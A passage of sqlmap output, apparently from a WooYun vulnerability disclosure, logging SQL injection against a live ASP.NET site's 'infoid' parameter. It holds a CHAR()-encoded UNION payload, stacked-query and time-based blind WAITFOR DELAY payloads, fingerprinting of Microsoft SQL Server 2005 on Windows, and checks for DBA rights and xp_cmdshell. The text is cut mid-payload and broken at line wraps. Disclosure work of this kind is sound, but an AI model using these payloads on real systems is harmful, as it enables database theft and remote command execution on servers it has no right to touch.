 sqlmap
HAR(105)+CHAR(110)+CHAR(108)+CHAR(113)+CHAR(111)+CHAR(67)+CHAR(114)+CHAR(89)+CHA
R(88)+CHAR(75)+CHAR(102)+CHAR(103)+CHAR(99)+CHAR(90)+CHAR(113)+CHAR(98)+CHAR(118
)+CHAR(111)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoid=109'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoid=109' WAITFOR DELAY '0:0:5'--
---
[13:22:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:22:36] [WARNING] reflective value(s) found and filtering out
[13:22:36] [INFO] testing if current user is DBA
[13:22:36] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:22:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
www.wooyun.org